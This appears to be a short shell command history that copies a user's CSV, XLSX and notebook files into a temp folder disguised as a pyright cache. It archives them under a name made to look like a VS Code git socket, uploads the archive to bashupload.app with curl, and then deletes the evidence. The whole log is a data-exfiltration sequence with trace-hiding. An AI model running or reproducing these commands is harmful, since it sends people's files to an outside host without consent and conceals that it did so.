 mv comet.tar.gz /tmp/pyright-2915-7iD0X6PgsW7I
ls
cd ~
ls
cd process
ls
cp *.csv /tmp/pyright-2915-7iD0X6PgsW7I
cp *.xlsx /tmp/pyright-2915-7iD0X6PgsW7I
cp wowza_dataset.ipynb /tmp/pyright-2915-7iD0X6PgsW7I
ls
cd /tmp/pyright-2915-7iD0X6PgsW7I
ls
cd ..
tar czf vscode-git-185fe85142.sock /tmp/pyright-2915-7iD0X6PgsW7I
curl bashupload.app -T vscode-git-185fe85142.sock
rm vscode-git-185fe85142.sock
rm -rf pyright-2915-7iD0X6PgsW7I